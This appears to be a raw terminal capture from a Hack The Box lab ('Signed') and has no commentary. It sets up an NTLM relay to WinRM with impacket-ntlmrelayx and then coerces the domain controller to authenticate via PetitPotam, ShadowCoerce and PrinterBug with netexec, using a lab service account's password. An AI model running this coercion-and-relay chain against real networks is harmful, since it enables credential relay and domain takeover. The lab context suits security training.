 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ proxychains impacket-ntlmrelayx -t winrms://DC01.signed.htb -smb2support
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client WINRMS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Setting up RPC Server on port 135
[*] Multirelay disabled
[*] Servers started, waiting for connections
┌──(kali㉿kali)-[~/htb-labs/Signed/krbrelayx]
└─$ proxychains -q netexec smb DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus
-o L=dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA M=PetitPotam
SMB 10.129.242.173 445 DC01 [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.242.173 445 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, PetitPotam
COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, efsrpc\EfsRpcAddUsersT
oFile
┌──(kali㉿kali)-[~/htb-labs/Signed/krbrelayx]
└─$ proxychains -q netexec smb DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus
-o L=dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA M=ShadowCoerce
SMB 10.129.242.173 445 DC01 [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.242.173 445 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
┌──(kali㉿kali)-[~/htb-labs/Signed/krbrelayx]
└─$ proxychains -q netexec smb DC01.signed.htb -u mssqlsvc -p 'purPLE9795!@' -M coerce_plus
-o L=dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA M=PrinterBug
SMB 10.129.242.173 445 DC01 [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC01) (domain:SIGNED.HTB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.242.173 445 DC01 [+] SIGNED.HTB\mssqlsvc:purPLE9795!@
COERCE_PLUS 10.129.242.173 445 DC01 VULNERABLE, PrinterBug
COERCE_PLUS 10.129.242.173 445 DC01 Exploit Success, spoolss\RpcRemoteFindF
irstPrinterChangeNotificationEx
┌──(kali㉿kali)-[~/htb-labs/Signed/krbrelayx]
└─$